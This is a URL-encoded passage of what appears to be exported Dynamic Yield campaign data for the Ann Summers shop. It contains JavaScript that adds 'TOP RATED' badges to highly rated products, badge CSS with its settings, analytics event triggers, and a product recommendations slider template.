A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7